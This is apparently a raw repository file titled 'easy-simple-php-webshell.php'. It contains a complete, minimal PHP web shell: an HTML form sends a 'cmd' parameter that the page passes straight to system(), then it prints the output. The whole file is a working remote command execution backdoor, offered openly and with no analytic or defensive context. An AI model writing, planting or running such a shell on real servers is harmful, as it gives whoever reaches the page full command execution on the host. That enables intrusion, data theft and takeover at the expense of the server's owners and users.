 easy-simple-php-webshell.php
Raw
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd']);
12     }
13 ?>
14 </pre>
15 </body>
16 <script>document.getElementById("cmd").focus();</script>
17 </html>